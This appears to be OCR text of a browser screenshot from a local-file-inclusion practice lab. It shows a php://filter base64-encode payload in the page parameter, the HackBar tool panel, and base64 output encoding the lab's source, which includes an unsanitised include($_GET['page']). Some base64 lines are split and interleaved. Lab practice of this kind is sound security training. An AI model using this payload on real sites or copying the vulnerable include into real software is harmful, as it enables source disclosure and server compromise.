 LFI labs
不安全 192.168.70.10:8101/LFI-1/index.php?page=php://filter/convert.base64-encode/resource=index.php
本地 翻译 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 文件
LFI labs
Show Hint
PD9waHAgICAgIGluY2x1ZGUoIi4uL2NvbW1vbi9oZWFkZXIucGhwIik7ICAgPz4NCg0KPCEtLSBmcm9tIGh0dHBzOi8vcGVudGVzdGVybGFiLmNvbS9leGVyY2lzZXMvcGhwX2luY2x1ZGVfYW5kX3Bvc3RfZXhw
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 4 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL CUSTOM MODE THEME
URL encode
URL
URL encode (all characters)
http://192.168.70.10:8101/LFI-1/index.php?page=php://filter/convert.base64-encode/reso
URL decode
PD9waHAgICAgIGluY2x1ZGUoIi4uL2NvbW1vbi9oZWFkZXIucGhwIik7ICAgPz4NCg0KPCEtLSBmcm9tIGh0dH NvbS9leGVyY2lzZXMvcGhwX2luY2x1ZGVfYW5kX3Bvc
3RfZXhwbG9pdGF0aW9uL2NvdXJzZSAtLT4NCjw/cGhwIGhpbnQoIndpbGwgaW5jbHVkZSB0aGUgYXJnIHNwZWN hcmFtZXRlciBcInBhZ2VcIiIpOyA/Pg0KDQo8Zm9ybS
URL decode (+ is space)
BhY3Rpb249Ii9MRkktMS9pbmRleC5waHAiIG1ldGhvZD0iR0VUIj4NCiAgICA8aW5wdXQgdHlwZT0idGV4dCIg cm0+DQoNCjw/cGhwDQppbmNsdWRlKCRfR0VUWyJwYWd
lIl0pOw0KPz4NCg==
Base64 encode
Use POST method
MODIFY
Base64 decode
Name Value